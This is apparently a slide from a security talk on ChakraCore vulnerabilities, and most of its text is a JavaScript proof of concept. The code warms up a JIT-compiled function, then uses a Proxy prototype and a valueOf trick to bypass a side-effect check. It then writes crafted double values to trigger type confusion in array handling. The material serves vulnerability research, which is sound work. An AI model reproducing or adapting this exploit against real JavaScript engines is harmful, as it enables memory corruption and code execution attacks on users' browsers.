 ChakraCore vulns :: weird state --> vuln
• POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
Use valueOf to bypass the Side Effect constraint
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();